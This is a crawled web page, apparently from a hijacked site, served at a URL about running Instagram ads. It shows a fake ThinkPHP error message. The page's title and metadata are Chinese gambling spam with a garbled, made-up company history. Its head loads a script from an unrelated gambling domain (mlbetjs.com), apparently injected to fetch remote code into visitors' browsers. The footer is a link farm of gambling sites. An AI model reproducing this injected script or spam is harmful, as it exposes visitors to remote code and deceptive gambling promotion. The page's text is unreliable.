

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noloadstocks.com/what-is-required-to-run-ads-on-instagram/
body_size: 1673
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>华体会网页版页面登录-华体会(中国)</title>
<meta content="华体会网页版页面登录,华体会(中国)" name="keywords"/>
<meta content="💖华体会网页版页面登录 【安琪拉推荐㊗️稳赢】创始于1980月（2004年4月在港交所上市），位于河北迁安经济开发区，历经三十多年的创业与革新，在“以实业报国 创百年强企”的愿景指引下华体会网页版页面登录【安琪拉推荐】坚持发展，抢抓机遇，使产品结构及市场定位发生了历史性的变化，以市场为导向，健全和完善营销网络和售后服务体系，真正让用户满意。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x4/18luck.js" type="text/javascript"></script>
<meta content="text/html;charset=utf-8" http-equiv="content-type"/>
<meta content="EditPlus" name="Generator"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
</head>
<body>
<div class="notice">
<h2>系统发生错误 </h2>
<div>您可以选择 [ <a href="/ImNccYSbrt/index.php">重试</a> ] [ <a href="javascript:history.back()">返回</a> ] 或者 [ <a href="/what-is-required-to-run-ads-on-instagram/">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">无法加载模块what-is-required-to-run-ads-on-instagram</p>
</div>
<div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> ThinkPHP <sup style="color:gray;font-size:9pt">2.0</sup><span style="color:silver"> { Fast &amp; Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]</span>
</div>
<div class="link">
<a href="http://www.frascalli.com">万搏网页版</a> | <a href="http://www.casarescate.com">玩球官方网站</a> | <a href="http://www.1anne1bebek.com">LETOU.COM</a> | <a href="http://www.searchpersonalloans.com">好博平台_好博（中国）</a> | <a href="http://www.agprorealty.com">博鱼在线（中国）唯一官方网站</a> | <a href="http://www.tldblogger.com">玩球通平台</a> | <a href="http://www.evaandlucas.com">心博网页版页面登录</a> | <a href="http://www.hrmastl.com">乐竞网页版</a> | <a href="http://www.dadshrine.com">时博网页版</a> | 
</div>
</body>
</html>
